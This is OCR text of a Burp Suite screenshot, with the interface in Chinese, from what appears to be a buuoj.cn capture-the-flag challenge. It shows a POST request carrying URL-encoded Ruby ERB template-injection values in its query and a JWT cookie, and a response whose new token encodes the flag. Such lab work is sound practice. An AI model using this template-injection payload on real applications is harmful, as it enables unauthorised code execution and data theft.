 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /shop HTTP/1.1
2 Host: 5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn
3 Content-Length: 0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn
8 Referer:
http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn/shop?SECRET=&name=%3C%25%3D%24%27%25%3E&d
o=%3C%25%3D%24%27%25%3E%20is%20working
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1MjEyMjc0My00MWE4LTRmNjgtYWVlMy0wZDA4NjkyOTljNjYiLCJqa2wiOjFlKzI3fQ.
p2mR_l3eFdiUakt8Z0vFemkYsUsTLd1DqcKG8gQaukM
12 Connection: keep-alive
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Apr 2025 16:12:39 GMT
4 Content-Type: application/json
5 Content-Length: 49
6 Connection: keep-alive
7 Set-Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.W3sidWlkIjoiNTIxMjI3NDMtNDFhOC00ZjY4LWFlZTMtMGQwODY5Mjk5YzY2IiwiamtsIjoxLjBlKzI
3fSx7ImFsZyI6IkhTMjU2In0seyJmbGFnIjoiZmxhZ3sxYjU0NjlhYy0xZGFmLTQ4N2EtOGIxYi0xZjZjMzdiN2FhMDF9In1d.Kq
B32CfDOX_15aqVT55_lMN6SOKIVZT2o7101BD9XHQ;
domain=5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn; path=/; HttpOnly
8 X-Content-Type-Options: nosniff
9 Cache-Control: no-cache
10 Cache-Control: no-cache
11
12 {
"title":"success",
"message":"jkl is good thing"
}
Inspector
说明
Explanations
Custom